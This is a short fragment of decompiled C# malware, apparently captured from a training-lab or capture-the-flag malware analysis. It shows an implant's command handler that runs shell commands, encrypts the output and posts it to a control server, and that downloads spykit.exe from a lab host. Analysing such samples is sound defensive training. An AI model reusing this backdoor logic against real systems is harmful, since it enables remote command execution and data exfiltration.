 text = string.Join(" ", array.Skip(1).ToArray<string>());
}
if (!(a == "sleep"))
{
if (!(a == "shell"))
{
if (!(a == "implant"))
{
if (a == "quit")
{
flag = true;
}
}
else
{
string text2 = Program.Implant("http://
stash.mcgreedy.thm/spykit.exe");
if (!string.IsNullOrEmpty(text2))
{
string str3 = Program.Encryptor(text2);
string data2 = "result=" + str3;
Program.PostIt(url3, data2);
}
}
}
else
{
string str4 = Program.Encryptor
(Program.ExecuteCommand(text));
string data3 = "result=" + str4;